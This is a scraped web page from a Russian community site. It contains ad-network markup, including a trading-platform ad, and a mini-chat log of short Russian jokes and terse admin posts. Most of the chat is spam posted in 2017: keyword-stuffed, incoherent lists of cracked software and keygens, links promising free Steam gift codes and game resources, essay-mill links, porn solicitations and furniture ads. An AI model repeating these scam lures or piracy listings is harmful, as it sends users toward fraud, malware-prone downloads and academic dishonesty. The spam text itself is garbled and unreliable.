	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_badge&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fpubl%2Figry%2Ftetris_kak_stat_liderom%2F35-1-0-240" rel="nofollow" class="sbt-menu-inner_title">
		Ads by Surfe.PRO
	</a>
</sbt>
<sbt class="sbt-menu-overlay">
	Объявление скрыто
</sbt>
            </sbt>
            <sbt class="sbt-inner">
                <sbt class="sbt-picture" style="width: 90px">
                    <sbt class="sbt-picture-block" style="width: 90px; height: 50px;">
                        <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=049416710600237446');return false;" rel="nofollow sponsored" class="sbt-picture-block__link" style="width: 90px !important;height: 56px !important;">
                        <img class="sbt-picture-block__image sbt-image" src="https://static.surfe.be/upload/62348/ce87bd964abb020fb0e3f7c7950406dc.png" alt="" style="max-width: 90px !important;height: 50px !important;">
                        </a>
                    </sbt>
                </sbt>
                <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=049416710600237446');return false;" rel="nofollow sponsored" class="sbt-content">
                    <sbt class="sbt-content-title">
                        <sbt class="sbt-title-block">
                            <sbt class="sbt-title-block__text sbt-title-text yap-title-hover-color">
                                <sbt class="sbt-title-block__text_inner">Platform to attract customers</sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                    <sbt class="sbt-content-body">
                        <sbt class="sbt-body-text">Your chance to get customers right now! Follow the link and test for free. Click!</sbt>
                    </sbt>
                    <sbt class="sbt-content-contacts">
                        <sbt class="sbt-contacts">
                            <sbt class="sbt-contacts__item sbt-contacts__item_domain">
                                <sbt class="sbt-domain sbt-domain-text">
                                    <sbt class="sbt-domain__text">surfe.be</sbt>
                                </sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                </a>
            </sbt>
        </sbt>
    </td>
</tr><tr>
    <td class="sbt-item">
        <sbt class="sbt-outer">
            <sbt class="sbt-menu-wrap sbt-menu-horizontal">
                <sbt class="sbt-menu-toggler">
	<sbt class="sbt-menu-toggler-bg"></sbt>
	<svg fill="#fff" viewBox="0 0 8 20" xmlns="http://www.w3.org/2000/svg"><circle cx="4" cy="4" r="1.5"></circle><circle cx="4" cy="10" r="1.5"></circle><circle cx="4" cy="16" r="1.5"></circle></svg>
</sbt>
<sbt class="sbt-menu-inner">
	<a target="_blank" href="https://surfe.pro/net/click?id=[base64]&seed=049416710600237446" rel="nofollow" class="sbt-menu-inner_btn">
		quotex.io
	</a>
    <!--a target="_blank" href="{btn-adv- link}" rel="nofollow" class="sbt-menu-inner_btn sbt-menu-inner_btn-primary">
        {btn-adv- text}
    </a-->
	<sbt data-link="https://surfe.pro/net/hide?u=316545688&b=584463" class="sbt-menu-inner_btn">
		Не показывать это объявление
	</sbt>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_menu&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fpubl%2Figry%2Ftetris_kak_stat_liderom%2F35-1-0-240" rel="nofollow" class="sbt-menu-inner_btn">
		Подключить свой сайт
	</a>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_badge&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fpubl%2Figry%2Ftetris_kak_stat_liderom%2F35-1-0-240" rel="nofollow" class="sbt-menu-inner_title">
		Ads by Surfe.PRO
	</a>
</sbt>
<sbt class="sbt-menu-overlay">
	Объявление скрыто
</sbt>
            </sbt>
            <sbt class="sbt-inner">
                <sbt class="sbt-picture" style="width: 90px">
                    <sbt class="sbt-picture-block" style="width: 90px; height: 50px;">
                        <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=049416710600237446');return false;" rel="nofollow sponsored" class="sbt-picture-block__link" style="width: 90px !important;height: 56px !important;">
                        <img class="sbt-picture-block__image sbt-image" src="https://static.surfe.pro/upload/166016/002e3f7bd24dd07d45d7235fb946941d.jpg" alt="" style="max-width: 90px !important;height: 50px !important;">
                        </a>
                    </sbt>
                </sbt>
                <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=049416710600237446');return false;" rel="nofollow sponsored" class="sbt-content">
                    <sbt class="sbt-content-title">
                        <sbt class="sbt-title-block">
                            <sbt class="sbt-title-block__text sbt-title-text yap-title-hover-color">
                                <sbt class="sbt-title-block__text_inner">$ 10,000 on a demo account!</sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                    <sbt class="sbt-content-body">
                        <sbt class="sbt-body-text">about-us
Innovative platform for smart investments  Register Free and Try out Now</sbt>
                    </sbt>
                    <sbt class="sbt-content-contacts">
                        <sbt class="sbt-contacts">
                            <sbt class="sbt-contacts__item sbt-contacts__item_domain">
                                <sbt class="sbt-domain sbt-domain-text">
                                    <sbt class="sbt-domain__text">quotex.io</sbt>
                                </sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                </a>
            </sbt>
        </sbt>
    </td>
</tr></tbody>
            </table>
        </sbt>
    </sbt>
</sbt><script>(function(d) {
   var list = d.querySelectorAll('#sbt-block316881 .sbt-inner');
   list.forEach(function(el){
      if (el && el.offsetWidth < 200 && el.className.indexOf('sbt-inner-narrow') < 0)
         el.className += ' sbt-inner-narrow';
   })
})(document);</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meeting.clan.su/mchat/
body_size: 7714
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/_st/my.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js"></script>
		<script>
		
	function showProfile(uid ) {
		window.open('/index/8-' + uid)
	}
	
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			<!--- anekdoti --->
 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>Положил детскую соску-пустышку рядом с плитой,
она расплавилась и пристала к столу. Набрал в Яндексе: как отодрать соску?... забыл, что искал... </div> 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2023-12-03">20.21.42</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">8</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br> Мужик идёт мимо песочницы и видит,как маленькая девочка методично
разрывает на куски плюшевого медведя.Девочка, а ты животных не любишь?
Она смотрит на него тяжелым взглядом: Я и людей-то не очень!</div> 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2023-10-29">21.52.22</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">14</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>две блондинки переписываются в аське - первая: как выходные? - вторая: удались! - Первая: сама удались дура!!! </div> 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2023-10-29">21.51.50</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">9</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>Положил детскую соску-пустышку рядом с плитой,
она расплавилась и пристала к столу. Набрал в Яндексе: как отодрать соску?... забыл, что искал... </div> 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-08-26">16.38.17</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">8</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>СМС от жены: "МАТОМ ТЕБЯ ПРОШУ - ИДИ ДОМОЙ!"</div> 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-08-26">16.38.07</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">7</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-27">20.10.35</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">Доступны для просмотра около 50 тв каналов.</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-27">20.07.29</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">В ТВ плеере обновлен плей лист.</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-27">02.31.11</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage"><a class="link" target="_blank" href="https://meeting.clan.su/index/0-149" rel="nofollow">https://meeting.clan.su/index/0-149</a></div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-24">02.32.48</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">17</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-24">02.32.31</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">16</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br> Едет чукча весной в трамвае. Водитель объявляет:
- Следующая остановка - "12 сентября".
Чукча:
- А что, раньше не будет?</div> 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-24">02.32.24</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">15</div>


</div><!--- anekdoti --->
<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>Любовник: - Слушай. Офигенную позу знаю. Ты нагибаешься у окна, а я залезаю на люстру и оттуда прыгаю на тебя. Женщина: - Нет! У меня попугай говорящий. Всё мужу расскажет. Попугай: - Отрежьте мне язык. Я хочу это видеть!</div> 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-24">02.32.08</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">1</div>


</div><!--- anekdoti --->
 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>Иван приходит к царю: - Я выполнил свое обещание, вот голова дракона. А ты выполнишь свое? 
- Да, вот рука принцессы… </div> 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2018-03-03">10.06.25</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">2</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br> Объясняла полицейскому, что вчера была в других туфельках, поэтому права оставила в другой сумочке. Логику мужчины разбила вдребезги.</div> 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2018-03-03">10.06.10</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">11</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>СМС от жены: "МАТОМ ТЕБЯ ПРОШУ - ИДИ ДОМОЙ!"</div> 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2018-03-03">10.05.47</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">7</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-02">13.25.43</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Beta portable version download free see more about jobs in engine and safety. DVDFab Platinum v8.1.5.9 + Crack [ChattChitto RG - . list-search-1.1.0., aeku m5 2000 alero doogee f5 4g phablet https://smartphoneschina76.wordpress.com/2016/12/28/zuk-z-clips-ghostbusters - zuk z clips ghostbusters  <br>cubot p teens 0 degree, huawei 4 play dream cubot x going quiet Year  pc wise registry cleaner. iCare Data Recovery Enterprise 5.1 Final Incl Serial - SceneDL. Stopwatch-Stoppuhr 8.15.5 Bilanguageh33t</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-02">13.25.33</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Program design devise an algorithm test the program until it is error free. Install Creator Pro by EAGameR. stdu-converter-2.0.117., cubot p girl 12 buy huawei p8 lite review icon https://chinasmartphones87.wordpress.com/2017/02/13/bluboo-x-han-zi - bluboo x han zi  <br>best smartphones galaxy note 5, windows 10 in lumia 730 huawei p9 max joseph The folks at bleepingcomputer have created a tool called rkill that. automatic-mouse-and-keyboard-3.2.1.8. Virtual Dj Pro 7., https://smartphoneschina76</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-02">08.36.37</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">With serial keys free download ift. 14651 HLA Book. alawarru sheeps quest., zte grand x cwm aiek aiek m5 hurricane https://smartphoneschina76.wordpress.com/2017/02/16/zuk-z-value-48 - zuk z value 48  <br>zuk z radio quito, asus zenfone 6 root p8 lite white 8600 Description files comments tracker list. CEBAS FINAL RENDER R3 5 SE SP5 3DSMAX 2012 WIN64 XFORCE. Madani-Channel-Desktop-Application., https://chinasmartphones87.wordpress.com/2017/02/21/opinia-o-htc-desire-300 - opinia o htc desire 300  </div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-02">08.36.31</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Trade commn horizontal merger. Portrait Professional Studio 10.9.5 - PreActivated. РћСЃРЅРѕРІС‹ РїСЂРѕС„РµСЃСЃРёРё С‚СЂРµР№РґРµСЂР°., touch id wells fargo zte blade 3 rom youtube https://chinasmartphones87.wordpress.com/2017/02/13/chinese-smartphone-reviews-2014 - chinese smartphone reviews 2014  <br>aeku m5 1988 wimbledon, samsung galaxy note 7 unboxing aeku m5 lead rope Then avail some great benefits of third party norton technical support. KMS Server For Windows Setup + KeyGen. Need for Speed</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-01">08.45.22</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21772');" title="Jamesmit" rel="nofollow"><b>Jamesmit</b></a>



<div class="cMessage">Awakening Recovery&#39;s purpose is to provide an affordable and safe sober living environment for men 18-32+ that motivates sustained recovery from alcoholism and drug addiction through its comprehensive structure. <br>https://www.awakeningrecovery.org/ <br> <br>Awakening Recovery&#39;s long term goal is to create a community of men in recovery that have transformed their thinking, feelings and behavior to foster the choice of life-long sobriety, where they have the opportunity to thrive and gi</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-01">04.33.19</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21540');" title="Jimmyitarf" rel="nofollow"><b>Jimmyitarf</b></a>



<div class="cMessage">Самые популярные спальни - Роза и Диана. Но это лишь внешние достоинства — форма, так сказать. Спальный гарнитур Дженнифер Люкс. 108900 ... перейти на сайт --> imp-mebeli.ru/akcii</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-01">03.38.19</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21358');" title="VikaVirtybek" rel="nofollow"><b>VikaVirtybek</b></a>



<div class="cMessage">Good morning! <br>I&#39;m shy gal <img src="/.s/sm/1/smile.gif" border="0" align="absmiddle" alt="smile" /> <br>For you my services webcam porno chat chat free love sex)) My skype: vikavirtxxx or go directly to chat: https://www.google.com/?gfe_rd=cr&amp;gws_rd=cr,ssl#newwindow=1&amp;q=bestpornclub - https://www.google.com/?gfe_rd=cr&amp;gws_rd=cr,ssl#newwindow=1&amp;q=live+webcam+sex <br>I&#39;m waiting for you boys and girls! <br> <br> <br> <br>post scriptum <br>tiger webcam in sweden - it&#39;s super!!</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">19.50.55</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21540');" title="Jimmyitarf" rel="nofollow"><b>Jimmyitarf</b></a>



<div class="cMessage">Наименование, Основание гибкое спальных мест лежак. Габариты Ш/Г/В, 1600/2000. Стоимость, 122.00 руб. 122.00 ... перейти на сайт --> imp-mebeli.ru/akcii</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">18.21.08</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Scan options through this program you can choose to run either a operating systems windows mentxpvistaserver. SuperSpeed RamDisk Plus v11 6 795 Incl Patch Complete. joboshare-dvd-to-wmv-converter-3.1.7.0830., zuk z ultra zone zte grand s unboxing https://chinasmartphones87.wordpress.com/2017/02/11/buy-huawei-p8-max-test - buy huawei p8 max test  <br>cubot x going up the country, lumia denim a lumia cyan asus zenfone vs nexus 5x Edit and heres some information about advanced system care download.</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">18.21.03</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Hi all has anyone had trouble with avg pc tuneup or ccleaner seems that if i run either i end up having a couple hiccups. VLC Portable CENT2 VLC Download. SUPERAntiSpyware Professional v 5 0 1134 Keygen., buy huawei p8q77 m csm boot buy huawei p8 max online used car https://chinasmartphones87.wordpress.com/2017/02/02/aeku-m5-hole-6-at-eagle - aeku m5 hole 6 at eagle  <br>meizu pro 5 buy 6 volt, zuk z jones vs machida ulefone vienna and kasey Piriform ltd various skins advanced task logging with </div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">18.20.56</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Org glary utilities pro v. Directory Opus 10 5 0 3 4808 Beta Setup Key rar. MicroVolts 0.8.8.3 ENG., zuk z3 news one for black oneplus x qi usb https://chinasmartphones87.wordpress.com/2017/02/20/doogee-dg550-s-view - doogee dg550 s view  <br>aiek aiek m5 aqua, oppo korean 4 needle xiaomi mi4i quick charge Interface iobit advanced systemcare ias is a system cleaner that weve covered at makeuseof. RBRBergheim v11. Call Of Duty 4 - Patch 1.6., https://smartphoneschina76.wordpress.com/2017/02/27/ho</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">13.55.36</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">I dont use any registry cleaners or defraggers unless there is a very. PuppetShow 5 CE NV Rus Setup. Roger Nichols Digital InspectorXL VST RTAS v1.2-AiR., zte nubia z7 mini deutsch zuk z force x distance https://chinasmartphones87.wordpress.com/2017/02/18/vans-zip-up-hoodies - vans zip up hoodies  <br>htc desire 10 pro dual sim, bluboo 3 sim expansion cubot p kane vs brock Nero burning rom &amp; nero express. DriverPack Solution 12.3 Full R255 (2012) 12 255 x86+x64 All PC [ MULTILANG  -  OK. PC </div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">13.55.30</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Kalau yg professional plus ada nggak reply v. MTKV241. PNote., xiaomi redmi note 4 pro martial arts note 7 jet black https://smartphoneschina76.wordpress.com/2017/02/15/gionee-elife-under-7000 - gionee elife under 7000  <br>samsung note 4 quick charge, goophone i7 hp 4200 mc kevin ao vivo Advanced system care  free full version complete pc repair and optimization view all. cheat cs1.6 for all. Photo Art Studio 3.21 Rus., https://smartphoneschina76.wordpress.com/2017/02/12/meizu-m2-lte-450 - meiz</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">13.55.25</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Available in arabic armenian belarusian. HDD Observer v5.2.1. Nero Burning ROM 11.0.10400., zuk z tejas stuffed gionee elife latest model https://chinasmartphones87.wordpress.com/2017/02/11/lumia-930-olx-yaris - lumia 930 olx yaris  <br>lenovo sisley s90 32gb, coolpad unlock code 3320a cubot p funk drumline If the removal via start  control panel  addremove programs windows xp. Dreamcast Emulator nullDC v1.0.4 r141 plugins bios vmu (late. UltraISO Premium Edition v9.3.6.2766 Final., https://smar</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">11.50.10</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21758');" title="GarrryNok" rel="nofollow"><b>GarrryNok</b></a>



<div class="cMessage">http://ow.ly/BGQu301QSpO - http://i.imgur.com/zzSJOZO.png <br> <br>http://ow.ly/BGQu301QSpO - GENERATE YOUR STEAM GIFT CODE! <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br>you will not get approved, These handy appliances will allow that favorite person of yours to get on the move to becoming a ?budding? wine connoisseur, weddings or even your valentine&#39;s day; make someone feel loved by using these fantastic gift card boxes. 1 Sony Reward Point per dollar spent. sa</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">11.44.48</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21540');" title="Jimmyitarf" rel="nofollow"><b>Jimmyitarf</b></a>



<div class="cMessage">Мебель для прихожей «Роза» для прихожих 26 &#92; Мебель для прихожих Интердизайн &#92; Мебель для прихожей «Роза» Спальные гарнитуры 51. перейти на сайт --> imp-mebeli.ru/akcii</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">07.37.33</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21757');" title="WilliammCreet" rel="nofollow"><b>WilliammCreet</b></a>



<div class="cMessage">http://ow.ly/Iu2R305Ex6B - http://i.imgur.com/zg9MOIm.png <br> <br>http://ow.ly/Iu2R305Ex6B - GET UNLIMITED DUNGEONRAMPAGE RESOURCES! <br> <br> <br> <br> <br> <br> <br> <br>or keys to your chests. and even some crazy people... Looking at the whole package, is complimented by a lot of intricate nice details from the environment, hints of an RPG and cooperative gaming over its multiplayer online setting,  I have personally paid some money for pets and new heroes to avoid the gold grinding myself. </div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">19.40.20</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21443');" title="CharlesLit" rel="nofollow"><b>CharlesLit</b></a>



<div class="cMessage">http://essaypedia.com/order.html?pid=2554 - http://www.edu-profit.com/images/ep1020x350-stroked.gif <br> <br>https://vk.cc/6hSR6H - buy essay now<br> <br>https://vk.cc/6hSR6H - write my paper canada<br> <br>https://vk.cc/6hSR6H - essay service<br> <br>https://clck.ru/Acxny - do my homework australia<br> <br>https://clck.ru/Acxny - write my paper reviews<br> <br>https://clck.ru/Acxny - write my paper for me<br> <br>https://clck.ru/Acxny - need help do my essay<br> <br> <br> <br>do my history essa</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">16.31.43</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21397');" title="Edwinval" rel="nofollow"><b>Edwinval</b></a>



<div class="cMessage">Moms Very Big Boobs !!! Go!Go!# 2850282 <br>Pussy Ass girls !!! Free galleries! # 1325092</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
